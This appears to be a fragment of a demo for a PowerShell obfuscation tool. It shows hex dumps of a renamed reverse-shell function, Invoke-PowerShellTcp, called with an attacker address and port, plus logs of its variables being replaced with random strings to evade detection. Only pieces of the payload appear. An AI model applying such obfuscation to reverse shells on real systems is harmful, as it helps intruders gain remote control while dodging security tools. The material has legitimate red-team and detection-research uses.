 user@kali:/media/sf_chimera
00000e30: 2038 300a 80.
Modified source
00000000: 6655 6e43 5469 4f6e 2069 6e56 4f6b 452d fUnCTiOn inVOkE-
00000010: 704f 5745 7253 6845 4c4c 5443 7020 0a7b pOWErShELLTCp .{
00000020: 200a 2020 2020 5b43 6d44 4c45 5462 696e . [CmDLETbin
00000e10: 202d 6970 6144 4472 4553 5320 3139 322e -ipaDDrESS 192.
00000e20: 3136 382e 3536 2e31 3031 202d 704f 7254 168.56.101 -pOrT
00000e30: 2038 300a 80.
Function Substitution
Detected: 1 functions
Function: INVOKE-POWERSHELLTCP
gxCxeyHEHsYrPoMuzBULXPqgnoSBSpobQqrusUqB ... inVOkE-pOWErShELLTCp
Replaced 1 functions
Variable Substitution
Detected: 19 variables
$oLuJaoeGpuOnuCbmZnjiYNgxgSQPkipfomJHecXA ... '$EnCODEDTExT'
$qFCQLeCVkyJaBjGUKONkntRStJBLDRLfqbdIwuDb ... '$SEnDbYTES'
$cqngEpxLdcZoWEJwVIbQHPPrxCnMoLWAyKEIscGE ... '$SEnDbaCk2'
$dOyKFfeqLgEAJopFpWjgTIQFsQIGYXBxlESPSqHe ... '$ipaDDrESS'
$jtLeDIBinmsEPGCAuaSJbBztEFEmWGaKUsHvrNmW ... '$SEnDbYTE'
$KikDWXrDmOjfhzWVYvGHhufQzKnyihAMwoTvJsiz ... '$SEnDbaCk'
$hSSFhFpylNaAZMcltfyZjXAQHbDsOpyQmFkZkHjH ... '$LiSTEnEr'
$WwqCIPWarsiOUCUzZoWEKrRqFlOKJzwyBzMrAMND ... '$rEVErSE'
$tvYFfkOfGoDCMyYWWwTYYsQfYhqGkHcTUcUYvFyH ... '$STrEam'
$gEoOTIcAUwJVQvtcMJxTfIGTKKxjIhkdCErmOhzW ... '$CLiEnT'
skipping '$ErrOr'
$tQsAFfzalAvbcGssQYUqAyEmpnZQZdqwmFcOMGIg ... '$bYTES'